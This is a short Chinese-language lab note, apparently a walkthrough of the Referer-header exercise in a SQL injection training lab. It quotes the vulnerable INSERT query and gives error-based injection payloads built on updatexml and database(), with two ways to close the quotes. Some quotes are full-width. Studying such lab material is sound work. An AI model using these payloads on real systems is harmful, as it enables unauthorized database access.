 以下均为POST内容： ‘and updatexml(1,concat(0x7e,(database()),0x7e),1) and ’1‘= ‘1
注册登录再注入
1. 登录成功显示的是Referer信息
2. 登录失败是没有回显信息的
3. $insert="INSERT INTO `security`.`referers` (`referer`, `ip_address`) VALUES ('$uagent', '$IP')";
4. 分析后得知，需要进行闭合操作，两种方法：
（1）' or updatexml(1,concat(0x7e,(database())),1) and '1'=‘1
（2）‘ or updatexml(1,concat(0x7e,(database())),1), ‘')# (注意在直接复制的时候，可能出现错误，因为ppt格式的问
题)
然后再通过mysql注入语句进行操作即可！